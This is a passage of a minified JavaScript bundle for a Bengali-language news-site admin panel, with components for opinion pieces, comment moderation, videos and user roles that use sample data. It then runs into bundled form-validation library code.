*"}),s.jsx(re,{id:"title",value:l.title,onChange:v=>c({...l,title:v.target.value}),placeholder:"মতামতের শিরোনাম",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"excerpt",children:"সংক্ষিপ্ত বিবরণ"}),s.jsx(It,{id:"excerpt",value:l.excerpt,onChange:v=>c({...l,excerpt:v.target.value}),placeholder:"মতামতের সংক্ষিপ্ত বিবরণ",rows:2})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"content",children:"কন্টেন্ট *"}),s.jsx(It,{id:"content",value:l.content,onChange:v=>c({...l,content:v.target.value}),placeholder:"মতামতের বিস্তারিত কন্টেন্ট",rows:6,required:!0})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"author_name",children:"লেখকের নাম *"}),s.jsx(re,{id:"author_name",value:l.author_name,onChange:v=>c({...l,author_name:v.target.value}),placeholder:"লেখকের নাম",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"author_role",children:"লেখকের পদবী"}),s.jsx(re,{id:"author_role",value:l.author_role,onChange:v=>c({...l,author_role:v.target.value}),placeholder:"যেমন: অর্থনীতিবিদ, রাজনৈতিক বিশ্লেষক"})]})]}),s.jsx("div",{children:s.jsx(Mo,{onImageUploaded:p,currentImage:l.author_image,label:"লেখকের ছবি"})}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx(W,{type:"submit",disabled:d,children:d?"সেভ হচ্ছে...":"সেভ করুন"}),s.jsx(W,{type:"button",variant:"outline",onClick:u,children:"বাতিল"})]})]})})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল মতামত"})}),s.jsx(Ee,{children:t.length===0?s.jsx("div",{className:"text-center py-4",children:"কোনো মতামত পাওয়া যায়নি।"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"শিরোনাম"}),s.jsx(ce,{children:"লেখক"}),s.jsx(ce,{children:"তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:t.map(v=>s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:v.title}),s.jsx(ne,{children:v.author_name}),s.jsx(ne,{children:new Date(v.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(W,{variant:"outline",size:"sm",onClick:()=>m(v),children:s.jsx(da,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>x(v.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},v.id))})]})})]})]})},q9=()=>s.jsx(ve,{title:"মতামত ও বিশ্লেষণ",breadcrumbItems:[{label:"ড্যাশবোর্ড",href:"/admin"},{label:"মতামত ও বিশ্লেষণ"}],children:s.jsx(W9,{})}),G9=[{id:"1",content:"এটি একটি পরীক্ষামূলক মন্তব্য।",profiles:{full_name:"রাহুল ইসলাম"},posts:{title:"React টিউটোরিয়াল"},is_approved:!1,created_at:"2025-08-11T10:00:00Z"},{id:"2",content:"খুব ভালো লাগলো!",profiles:{full_name:"সুমাইয়া আক্তার"},posts:{title:"JavaScript গাইড"},is_approved:!0,created_at:"2025-08-10T15:30:00Z"}];function Q9(){const[e,t]=f.useState(G9),n=(a,i)=>{t(o=>o.map(l=>l.id===a?{...l,is_approved:i}:l))},r=a=>{t(i=>i.filter(o=>o.id!==a))};return s.jsx("div",{className:"space-y-6",children:s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল মন্তব্য"})}),s.jsx(Ee,{children:e.length===0?s.jsx("div",{className:"text-center py-4 text-muted-foreground",children:"কোন মন্তব্য পাওয়া যায়নি"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"কন্টেন্ট"}),s.jsx(ce,{children:"লেখক"}),s.jsx(ce,{children:"পোস্ট"}),s.jsx(ce,{children:"স্ট্যাটাস"}),s.jsx(ce,{children:"তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:e.map(a=>s.jsxs($e,{children:[s.jsx(ne,{className:"max-w-xs",children:s.jsx("div",{className:"truncate",children:a.content.length>100?`${a.content.substring(0,100)}...`:a.content})}),s.jsx(ne,{children:a.profiles.full_name}),s.jsx(ne,{className:"max-w-xs",children:s.jsx("div",{className:"truncate",children:a.posts.title})}),s.jsx(ne,{children:s.jsx(Ir,{variant:a.is_approved?"default":"secondary",children:a.is_approved?"অনুমোদিত":"অপেক্ষমাণ"})}),s.jsx(ne,{children:new Date(a.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[a.is_approved?s.jsx(W,{variant:"outline",size:"sm",onClick:()=>n(a.id,!1),children:s.jsx(_P,{className:"w-4 h-4"})}):s.jsx(W,{variant:"outline",size:"sm",onClick:()=>n(a.id,!0),children:s.jsx(NP,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>r(a.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},a.id))})]})})]})})}const Y9=()=>s.jsx(ve,{title:"মন্তব্য ম্যানেজমেন্ট",breadcrumbItems:[{label:"মন্তব্য"}],children:s.jsx(Q9,{})}),$0=e=>{const t=/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/,n=e.match(t);return n?`https://img.youtube.com/vi/${n[1]}/maxresdefault.jpg`:null},X9=()=>Math.random().toString(36).slice(2,10),Z9=()=>{const[e,t]=f.useState(!1),[n,r]=f.useState(null),[a,i]=f.useState({title:"",description:"",video_url:"",thumbnail:""}),[o,l]=f.useState([]),{toast:c}=rt();f.useEffect(()=>{if(a.video_url){const g=$0(a.video_url);g&&a.thumbnail!==g&&i(x=>({...x,thumbnail:g}))}},[a.video_url]);const d=()=>{i({title:"",description:"",video_url:"",thumbnail:""}),r(null),t(!1)},h=g=>{i({title:g.title,description:g.description||"",video_url:g.video_url,thumbnail:g.thumbnail||""}),r(g),t(!0)},u=g=>{if(g.preventDefault(),!a.title||!a.video_url){c({title:"ত্রুটি",description:"শিরোনাম এবং ভিডিও URL প্রয়োজন।",variant:"destructive"});return}if(n)l(x=>x.map(p=>p.id===n.id?{...p,...a}:p)),c({title:"সফল!",description:"ভিডিও আপডেট হয়েছে।"});else{const x={id:X9(),title:a.title,description:a.description||null,video_url:a.video_url,thumbnail:a.thumbnail||null,view_count:0,created_at:new Date().toISOString(),published_at:new Date().toISOString()};l(p=>[x,...p]),c({title:"সফল!",description:"নতুন ভিডিও তৈরি হয়েছে।"})}d()},m=g=>{window.confirm("আপনি কি নিশ্চিত এই ভিডিও ডিলিট করতে চান?")&&(l(x=>x.filter(p=>p.id!==g)),c({title:"সফল!",description:"ভিডিও ডিলিট হয়েছে।"}))};return s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("h2",{className:"text-xl font-bold",children:"ভিডিও ম্যানেজমেন্ট"}),s.jsxs(W,{onClick:()=>t(!0),children:[s.jsx(ds,{className:"w-4 h-4 mr-2"}),"নতুন ভিডিও"]})]}),e&&s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:n?"ভিডিও সম্পাদনা":"নতুন ভিডিও"})}),s.jsx(Ee,{children:s.jsxs("form",{onSubmit:u,className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx(q,{htmlFor:"title",children:"শিরোনাম *"}),s.jsx(re,{id:"title",value:a.title,onChange:g=>i({...a,title:g.target.value}),placeholder:"ভিডিওর শিরোনাম",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"description",children:"বিবরণ"}),s.jsx(It,{id:"description",value:a.description,onChange:g=>i({...a,description:g.target.value}),placeholder:"ভিডিওর বিবরণ",rows:3})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"video_url",children:"ভিডিও URL *"}),s.jsx(re,{id:"video_url",value:a.video_url,onChange:g=>i({...a,video_url:g.target.value}),placeholder:"YouTube ভিডিও URL",required:!0})]}),s.jsxs("div",{children:[s.jsx(q,{htmlFor:"thumbnail",children:"থাম্বনেইল URL"}),s.jsx(re,{id:"thumbnail",value:a.thumbnail,onChange:g=>i({...a,thumbnail:g.target.value}),placeholder:"থাম্বনেইল URL (YouTube থেকে স্বয়ংক্রিয় হবে)"}),s.jsx("p",{className:"text-sm text-gray-500 mt-1",children:"YouTube ভিডিওর জন্য থাম্বনেইল স্বয়ংক্রিয়ভাবে তৈরি হবে"})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx(W,{type:"submit",children:n?"আপডেট করুন":"সেভ করুন"}),s.jsx(W,{type:"button",variant:"outline",onClick:d,children:"বাতিল"})]})]})})]}),s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল ভিডিও"})}),s.jsx(Ee,{children:o.length===0?s.jsx("div",{className:"text-center py-4",children:"কোন ভিডিও পাওয়া যায়নি।"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"থাম্বনেইল"}),s.jsx(ce,{children:"শিরোনাম"}),s.jsx(ce,{children:"ভিউ"}),s.jsx(ce,{children:"তারিখ"}),s.jsx(ce,{children:"অ্যাকশন"})]})}),s.jsx(nn,{children:o.map(g=>{const x=g.thumbnail||$0(g.video_url);return s.jsxs($e,{children:[s.jsx(ne,{children:s.jsx("img",{src:x||"https://images.unsplash.com/photo-1611162617474-5b21e879e113?w=80&h=45&fit=crop",alt:g.title,className:"w-20 h-12 object-cover rounded"})}),s.jsx(ne,{className:"font-medium",children:g.title}),s.jsx(ne,{children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(Mu,{className:"w-3 h-3"}),s.jsx("span",{children:g.view_count||0})]})}),s.jsx(ne,{children:new Date(g.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx(W,{variant:"outline",size:"sm",onClick:()=>window.open(g.video_url,"_blank"),children:s.jsx(EP,{className:"w-4 h-4"})}),s.jsx(W,{variant:"outline",size:"sm",onClick:()=>h(g),children:s.jsx(da,{className:"w-4 h-4"})}),s.jsx(W,{variant:"destructive",size:"sm",onClick:()=>m(g.id),children:s.jsx(Ar,{className:"w-4 h-4"})})]})})]},g.id)})})]})})]})]})},J9=()=>s.jsx(ve,{title:"ভিডিও ম্যানেজমেন্ট",breadcrumbItems:[{label:"ভিডিও"}],children:s.jsx(Z9,{})}),e7=[{id:"1",full_name:"রফিকুল ইসলাম",role:"admin",created_at:new Date(Date.now()-864e5*10).toISOString()},{id:"2",full_name:"সাবিনা খাতুন",role:"editor",created_at:new Date(Date.now()-864e5*5).toISOString()},{id:"3",full_name:"মাহমুদ হাসান",role:"reader",created_at:new Date(Date.now()-864e5*2).toISOString()}],t7=()=>{const{toast:e}=rt(),[t,n]=f.useState(e7),r=(i,o)=>{n(l=>l.map(c=>c.id===i?{...c,role:o}:c)),e({title:"সফল!",description:"ইউজার রোল আপডেট হয়েছে।"})},a=i=>{const o={admin:"destructive",editor:"default",reader:"secondary"},l={admin:"অ্যাডমিন",editor:"এডিটর",reader:"পাঠক"};return s.jsx(Ir,{variant:o[i],children:l[i]})};return s.jsx("div",{className:"space-y-6",children:s.jsxs(Se,{children:[s.jsx(Te,{children:s.jsx(De,{children:"সকল ইউজার"})}),s.jsx(Ee,{children:t.length===0?s.jsx("div",{className:"text-center py-4",children:"কোন ইউজার পাওয়া যায়নি।"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"নাম"}),s.jsx(ce,{children:"রোল"}),s.jsx(ce,{children:"যোগদানের তারিখ"}),s.jsx(ce,{children:"রোল পরিবর্তন"})]})}),s.jsx(nn,{children:t.map(i=>s.jsxs($e,{children:[s.jsx(ne,{className:"font-medium",children:i.full_name}),s.jsx(ne,{children:a(i.role)}),s.jsx(ne,{children:new Date(i.created_at).toLocaleDateString("bn-BD")}),s.jsx(ne,{children:s.jsxs(ra,{value:i.role,onValueChange:o=>r(i.id,o),children:[s.jsx(os,{className:"w-32",children:s.jsx(sa,{})}),s.jsxs(ls,{children:[s.jsx(ht,{value:"reader",children:"পাঠক"}),s.jsx(ht,{value:"editor",children:"এডিটর"}),s.jsx(ht,{value:"admin",children:"অ্যাডমিন"})]})]})})]},i.id))})]})})]})})};var vc=e=>e.type==="checkbox",Ea=e=>e instanceof Date,dn=e=>e==null;const NS=e=>typeof e=="object";var vt=e=>!dn(e)&&!Array.isArray(e)&&NS(e)&&!Ea(e),n7=e=>vt(e)&&e.target?vc(e.target)?e.target.checked:e.target.value:e,r7=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,s7=(e,t)=>e.has(r7(t)),a7=e=>{const t=e.constructor&&e.constructor.prototype;return vt(t)&&t.hasOwnProperty("isPrototypeOf")},kx=typeof window<"u"&&typeof window.HTMLElement<"u"&&typeof document<"u";function Nt(e){let t;const n=Array.isArray(e),r=typeof FileList<"u"?e instanceof FileList:!1;if(e instanceof Date)t=new Date(e);else if(!(kx&&(e instanceof Blob||r))&&(n||vt(e)))if(t=n?[]:Object.create(Object.getPrototypeOf(e)),!n&&!a7(e))t=e;else for(const a in e)e.hasOwnProperty(a)&&(t[a]=Nt(e[a]));else return e;return t}var jf=e=>/^\w*$/.test(e),mt=e=>e===void 0,Tx=e=>Array.isArray(e)?e.filter(Boolean):[],Px=e=>Tx(e.replace(/["|']|\]/g,"").split(/\.|\[/)),xe=(e,t,n)=>{if(!t||!vt(e))return n;const r=(jf(t)?[t]:Px(t)).reduce((a,i)=>dn(a)?a:a[i],e);return mt(r)||r===e?mt(e[t])?n:e[t]:r},yr=e=>typeof e=="boolean",tt=(e,t,n)=>{let r=-1;const a=jf(t)?[t]:Px(t),i=a.length,o=i-1;for(;++r<i;){const l=a[r];let c=n;if(r!==o){const d=e[l];c=vt(d)||Array.isArray(d)?d:isNaN(+a[r+1])?{}:[]}if(l==="__proto__"||l==="constructor"||l==="prototype")return;e[l]=c,e=e[l]}};const z0={BLUR:"blur",FOCUS_OUT:"focusout"},er={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},Vr={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},i7=K.createContext(null);i7.displayName="HookFormContext";var o7=(e,t,n,r=!0)=>{const a={defaultValues:t._defaultValues};for(const i in e)Object.defineProperty(a,i,{get:()=>{const o=i;return t._proxyFormState[o]!==er.all&&(t._proxyFormState[o]=!r||er.all),e[o]}});return a};const l7=typeof window<"u"?K.useLayoutEffect:K.useEffect;var Nn=e=>typeof e=="string",c7=(e,t,n,r,a)=>Nn(e)?(r&&t.watch.add(e),xe(n,e,a)):Array.isArray(e)?e.map(i=>(r&&t.watch.add(i),xe(n,i))):(r&&(t.watchAll=!0),n),wp=e=>dn(e)||!NS(e);function Ts(e,t,n=new WeakSet){if(wp(e)||wp(t))return Object.is(e,t);if(Ea(e)&&Ea(t))return e.getTime()===t.getTime();const r=Object.keys(e),a=Object.keys(t);if(r.length!==a.length)return!1;if(n.has(e)||n.has(t))return!0;n.add(e),n.add(t);for(const i of r){const o=e[i];if(!a.includes(i))return!1;if(i!=="ref"){const l=t[i];if(Ea(o)&&Ea(l)||vt(o)&&vt(l)||Array.isArray(o)&&Array.isArray(l)?!Ts(o,l,n):!Object.is(o,l))return!1}}return!0}var d7=(e,t,n,r,a)=>t?{...n[e],types:{...n[e]&&n[e].types?n[e].types:{},[r]:a||!0}}:{},xl=e=>Array.isArray(e)?e:[e],B0=()=>{let e=[];return{get observers(){return e},next:a=>{for(const i of e)i.next&&i.next(a)},subscribe:a=>(e.push(a),{unsubscribe:()=>{e=e.filter(i=>i!==a)}}),unsubscribe:()=>{e=[]}}};function _S(e,t){const n={};for(const r in e)if(e.hasOwnProperty(r)){const a=e[r],i=t[r];if(a&&vt(a)&&i){const o=_S(a,i);vt(o)&&(n[r]=o)}else e[r]&&(n[r]=i)}return n}var Kt=e=>vt(e)&&!Object.keys(e).length,Rx=e=>e.type==="file",tr=e=>typeof e=="function",hu=e=>{if(!kx)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},CS=e=>e.type==="select-multiple",Ax=e=>e.type==="radio",u7=e=>Ax(e)||vc(e),Eh=e=>hu(e)&&e.isConnected;function f7(e,t){const n=t.slice(0,-1).length;let r=0;for(;r<n;)e=mt(e)?r++:e[t[r++]];return e}function h7(e){for(const t in e)if(e.hasOwnProperty(t)&&!mt(e[t]))return!1;return!0}function gt(e,t){const n=Array.isArray(t)?t:jf(t)?[t]:Px(t),r=n.length===1?e:f7(e,n),a=n.length-1,i=n[a];return r&&delete r[i],a!==0&&(vt(r)&&Kt(r)||Array.isArray(r)&&h7(r))&&gt(e,n.slice(0,-1)),e}var m7=e=>{for(const t in e)if(tr(e[t]))return!0;return!1};function SS(e){return Array.isArray(e)||vt(e)&&!m7(e)}function jp(e,t={}){for(const n in e){const r=e[n];SS(r)?(t[n]=Array.isArray(r)?[]:{},jp(r,t[n])):mt(r)||(t[n]=!0)}return t}function xi(e,t,n){n||(n=jp(t));for(const r in e){const a=e[r];if(SS(a))mt(t)||wp(n[r])?n[r]=jp(a,Array.isArray(a)?[]:{}):xi(a,dn(t)?{}:t[r],n[r]);else{const i=t[r];n[r]=!Ts(a,i)}}return n}const U0={value:!1,isValid:!1},V0={value:!0,isValid:!0};var ES=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter(n=>n&&n.checked&&!n.disabled).map(n=>n.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!mt(e[0].attributes.value)?mt(e[0].value)||e[0].value===""?V0:{value:e[0].value,isValid:!0}:V0:U0}return U0},kS=(e,{valueAsNumber:t,valueAsDate:n,setValueAs:r})=>mt(e)?e:t?e===""?NaN:e&&+e:n&&Nn(e)?new Date(e):r?r(e):e;const H0={isValid:!1,value:null};var TS=e=>Array.isArray(e)?e.reduce((t,n)=>n&&n.checked&&!n.disabled?{isValid:!0,value:n.value}:t,H0):H0;function K0(e){const t=e.ref;return Rx(t)?t.files:Ax(t)?TS(e.refs).value:CS(t)?[...t.selectedOptions].map(({value:n})=>n):vc(t)?ES(e.refs).value:kS(mt(t.value)?e.ref.value:t.value,e)}var p7=(e,t,n,r)=>{const a={};for(const i of e){const o=xe(t,i);o&&tt(a,i,o._f)}return{criteriaMode:n,names:[...e],fields:a,shouldUseNativeValidation:r}},mu=e=>e instanceof RegExp,Qo=e=>mt(e)?e:mu(e)?e.source:vt(e)?mu(e.value)?e.value.source:e.value:e,W0=e=>({isOnSubmit:!e||e===er.onSubmit,isOnBlur:e===er.onBlur,isOnChange:e===er.onChange,isOnAll:e===er.all,isOnTouch:e===er.onTouched});const q0="AsyncFunction";var g7=e=>!!e&&!!e.validate&&!!(tr(e.validate)&&e.validate.constructor.name===q0||vt(e.validate)&&Object.values(e.validate).find(t=>t.constructor.name===q0)),x7=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),G0=(e,t,n)=>!n&&(t.watchAll||t.watch.has(e)||[...t.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));const vl=(e,t,n,r)=>{for(const a of n||Object.keys(e)){const i=xe(e,a);if(i){const{_f:o,...l}=i;if(o){if(o.refs&&o.refs[0]&&t(o.refs[0],a)&&!r)return!0;if(o.ref&&t(o.ref,o.name)&&!r)return!0;if(vl(l,t))break}else if(vt(l)&&vl(l,t))break}}};function Q0(e,t,n){const r=xe(e,n);if(r||jf(n))return{error:r,name:n};const a=n.split(".");for(;a.length;){const i=a.join("."),o=xe(t,i),l=xe(e,i);if(o&&!Array.isArray(o)&&n!==i)return{name:n};if(l&&l.type)return{name:i,error:l};if(l&&l.root&&l.root.type)return{name:`${i}.root`,error:l.root};a.pop()}return{name:n}}var v7=(e,t,n,r)=>{n(e);const{name:a,...i}=e;return Kt(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(o=>t[o]===(!r||er.all))},y7=(e,t,n)=>!e||!t||e===t||xl(e).some(r=>r&&(n?r===t:r.startsWith(t)||t.startsWith(r))),b7=(e,t,n,r,a)=>a.isOnAll?!1:!n&&a.isOnTouch?!(t||e):(n?r.isOnBlur:a.isOnBlur)?!e:(n?r.isOnChange:a.isOnChange)?e:!0,w7=(e,t)=>!Tx(xe(e,t)).length&&gt(e,t),j7=(e,t,n)=>{const r=xl(xe(e,n));return tt(r,"root",t[n]),tt(e,n,r),e};function Y0(e,t,n="validate"){if(Nn(e)||Array.isArray(e)&&e.every(Nn)||yr(e)&&!e)return{type:n,message:Nn(e)?e:"",ref:t}}var gi=e=>vt(e)&&!mu(e)?e:{value:e,message:""},X0=async(e,t,n,r,a,i)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:h,min:u,max:m,pattern:g,validate:x,name:p,valueAsNumber:v,mount:w}=e._f,b=xe(n,p);if(!w||t.has(p))return{};const y=l?l[0]:o,j=k=>{a&&y.reportValidity&&(y.setCustomValidity(yr(k)?"":k||""),y.reportValidity())},N={},C=Ax(o),_=vc(o),T=C||_,M=(v||Rx(o))&&mt(o.value)&&mt(b)||hu(o)&&o.value===""||b===""||Array.isArray(b)&&!b.length,R=d7.bind(null,p,r,N),B=(k,z,A,U=Vr.maxLength,O=Vr.minLength)=>{const Q=k?z:A;N[p]={type:k?U:O,message:Q,ref:o,...R(k?U:O,Q)}};if(i?!Array.isArray(b)||!b.length:c&&(!T&&(M||dn(b))||yr(b)&&!b||_&&!ES(l).isValid||C&&!TS(l).isValid)){const{value:k,message:z}=Nn(c)?{value:!!c,message:c}:gi(c);if(k&&(N[p]={type:Vr.required,message:z,ref:y,...R(Vr.required,z)},!r))return j(z),N}if(!M&&(!dn(u)||!dn(m))){let k,z;const A=gi(m),U=gi(u);if(!dn(b)&&!isNaN(b)){const O=o.valueAsNumber||b&&+b;dn(A.value)||(k=O>A.value),dn(U.value)||(z=O<U.value)}else{const O=o.valueAsDate||new Date(b),Q=D=>new Date(new Date().toDateString()+" "+D),I=o.type=="time",P=o.type=="week";Nn(A.value)&&b&&(k=I?Q(b)>Q(A.value):P?b>A.value:O>new Date(A.value)),Nn(U.value)&&b&&(z=I?Q(b)<Q(U.value):P?b<U.value:O<new Date(U.value))}if((k||z)&&(B(!!k,A.message,U.message,Vr.max,Vr.min),!r))return j(N[p].message),N}if((d||h)&&!M&&(Nn(b)||i&&Array.isArray(b))){const k=gi(d),z=gi(h),A=!dn(k.value)&&b.length>+k.value,U=!dn(z.value)&&b.length<+z.value;if((A||U)&&(B(A,k.message,z.message),!r))return j(N[p].message),N}if(g&&!M&&Nn(b)){const{value:k,message:z}=gi(g);if(mu(k)&&!b.match(k)&&(N[p]={type:Vr.pattern,message:z,ref:o,...R(Vr.pattern,z)},!r))return j(z),N}if(x){if(tr(x)){const k=await x(b,n),z=Y0(k,y);if(z&&(N[p]={...z,...R(Vr.validate,z.message)},!r))return j(z.message),N}else if(vt(x)){let k={};for(const z in x){if(!Kt(k)&&!r)break;const A=Y0(await x[z](b,n),y,z);A&&(k={...A,...R(z,A.message)},j(A.message),r&&(N[p]=k))}if(!Kt(k)&&(N[p]={ref:y,...k},!r))return N}}return j(!0),N};const N7={mode:er.onSubmit,reValidateMode:er.onChange,shouldFocusError:!0};function _7(e={}){let t={...N7,...e},n={submitCount:0,isDirty:!1,isReady:!1,isLoading:tr(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},r={},a=vt(t.defaultValues)||vt(t.values)?Nt(t.defaultValues||t.values)||{}:{},i=t.shouldUnregister?{}:Nt(a),o={action:!1,mount:!1,watch:!1},l={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},c,d=0;const h={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1};let u={...h};const m={array:B0(),state:B0()},g=t.criteriaMode===er.all,x=E=>L=>{clearTimeout(d),d=setTimeout(E,L)},p=async E=>{if(!t.disabled&&(h.isValid||u.isValid||E)){const L=t.resolver?Kt((await _()).errors):await M(r,!0);L!==n.isValid&&m.state.next({isValid:L})}},v=(E,L)=>{!t.disabled&&(h.isValidating||h.validatingFields||u.isValidating||u.validatingFields)&&((E||Array.from(l.mount)).forEach(V=>{V&&(L?tt(n.validatingFields,V,L):gt(n.validatingFields,V))}),m.state.next({validatingFields:n.validatingFields,isValidating:!Kt(n.validatingFields)}))},w=(E,L=[],V,le,ae=!0,Z=!0)=>{if(le&&V&&!t.disabled){if(o.action=!0,Z&&Array.isArray(xe(r,E))){const ue=V(xe(r,E),le.argA,le.argB);ae&&tt(r,E,ue)}if(Z&&Array.isArray(xe(n.errors,E))){const ue=V(xe(n.errors,E),le.argA,le.argB);ae&&tt(n.errors,E,ue),w7(n.errors,E)}if((h.touchedFields||u.touchedFields)&&Z&&Array.isArray(xe(n.touchedFields,E))){const ue=V(xe(n.touchedFields,E),le.argA,le.argB);ae&&tt(n.touchedFields,E,ue)}(h.dirtyFields||u.dirtyFields)&&(n.dirtyFields=xi(a,i)),m.state.next({name:E,isDirty:B(E,L),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else tt(i,E,L)},b=(E,L)=>{tt(n.errors,E,L),m.state.next({errors:n.errors})},y=E=>{n.errors=E,m.state.next({errors:n.errors,isValid:!1})},j=(E,L,V,le)=>{const ae=xe(r,E);if(ae){const Z=xe(i,E,mt(V)?xe(a,E):V);mt(Z)||le&&le.defaultChecked||L?tt(i,E,L?Z:K0(ae._f)):A(E,Z),o.mount&&!o.action&&p()}},N=(E,L,V,le,ae)=>{let Z=!1,ue=!1;const Oe={name:E};if(!t.disabled){if(!V||le){(h.isDirty||u.isDirty)&&(ue=n.isDirty,n.isDirty=Oe.isDirty=B(),Z=ue!==Oe.isDirty);const Ke=Ts(xe(a,E),L);ue=!!xe(n.dirtyFields,E),Ke?gt(n.dirtyFields,E):tt(n.dirtyFields,E,!0),Oe.dirtyFields=n.dirtyFields,Z=Z||(h.dirtyFields||u.dirtyFields)&&ue!==!Ke}if(V){const Ke=xe(n.touchedFields,E);Ke||(tt(n.touchedFields,E,V),Oe.touchedFields=n.touchedFields,Z=Z||(h.touchedFields||u.touchedFields)&&Ke!==V)}Z&&ae&&m.state.next(Oe)}return Z?Oe:{}},C=(E,L,V,le)=>{const ae=xe(n.errors,E),Z=(h.isValid||u.isValid)&&yr(L)&&n.isValid!==L;if(t.delayError&&V?(c=x(()=>b(E,V)),c(t.delayError)):(clearTimeout(d),c=null,V?tt(n.errors,E,V):gt(n.errors,E)),(V?!Ts(ae,V):ae)||!Kt(le)||Z){const ue={...le,...Z&&yr(L)?{isValid:L}:{},errors:n.errors,name:E};n={...n,...ue},m.state.next(ue)}},_=async E=>{v(E,!0);const L=await t.resolver(i,t.context,p7(E||l.mount,r,t.criteriaMode,t.shouldUseNativeValidation));return v(E),L},T=async E=>{const{errors:L}=await _(E);if(E)for(const V of E){const le=xe(L,V);le?tt(n.errors,V,le):gt(n.errors,V)}else n.errors=L;return L},M=async(E,L,V={valid:!0})=>{for(const le in E){const ae=E[le];if(ae){const{_f:Z,...ue}=ae;if(Z){const Oe=l.array.has(Z.name),Ke=ae._f&&g7(ae._f);Ke&&h.validatingFields&&v([Z.name],!0);const sn=await X0(ae,l.disabled,i,g,t.shouldUseNativeValidation&&!L,Oe);if(Ke&&h.validatingFields&&v([Z.name]),sn[Z.name]&&(V.valid=!1,L))break;!L&&(xe(sn,Z.name)?Oe?j7(n.errors,sn,Z.name):tt(n.errors,Z.name,sn[Z.name]):gt(n.errors,Z.name))}!Kt(ue)&&await M(ue,L,V)}}return V.valid},R=()=>{for(const E of l.unMount){const L=xe(r,E);L&&(L._f.refs?L._f.refs.every(V=>!Eh(V)):!Eh(L._f.ref))&&G(E)}l.unMount=new Set},B=(E,L)=>!t.disabled&&(E&&L&&tt(i,E,L),!Ts(D(),a)),k=(E,L,V)=>c7(E,l,{...o.mount?i:mt(L)?a:Nn(E)?{[E]:L}:L},V,L),z=E=>Tx(xe(o.mount?i:a,E,t.shouldUnregister?xe(a,E,[]):[])),A=(E,L,V={})=>{const le=xe(r,E);let ae=L;if(le){const Z=le._f;Z&&(!Z.disabled&&tt(i,E,kS(L,Z)),ae=hu(Z.ref)&&dn(L)?"":L,CS(Z.ref)?[...Z.ref.options].forEach(ue=>ue.selected=ae.includes(ue.value)):Z.refs?vc(Z.ref)?Z.refs.forEach(ue=>{(!ue.defaultChecked||!ue.disabled)&&(Array.isArray(ae)?ue.checked=!!ae.find(Oe=>Oe===ue.value):ue.checked=ae===ue.value||!!ae)}):Z.refs.forEach(ue=>ue.checked=ue.value===ae):Rx(Z.ref)?Z.ref.value="":(Z.ref.value=ae,Z.ref.type||m.state.next({name:E,values:Nt(i)})))}(V.shouldDirty||V.shouldTouch)&&N(E,ae,V.shouldTouch,V.shouldDirty,!0),V.shouldValidate&&P(E)},U=(E,L,V)=>{for(const le in L){if(!L.hasOwnProperty(le))return;const 